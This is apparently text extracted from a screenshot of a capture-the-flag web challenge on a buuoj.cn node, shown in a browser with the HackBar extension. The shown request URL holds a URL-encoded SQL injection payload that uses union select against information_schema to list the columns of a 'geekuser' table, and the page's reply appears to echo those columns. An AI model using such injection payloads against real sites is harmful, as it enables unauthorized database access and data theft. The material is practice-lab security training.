 Hello l0ve1ysq1!
Your password is 'id,username,password'
Syclover @ cl4y
控制台 来源 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar EditThisCookie HackBar
ncoding SQL XSS LFI XXE Other HackBar
http://be580f6b-a6f0-49a4-8175-56fcf7072e9f.node4.buuoj.cn:81/check.php?
username=-1%27+union+select+1%2Ctable_name%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_name+%3D++%27geekuser%27%23&password=12
3456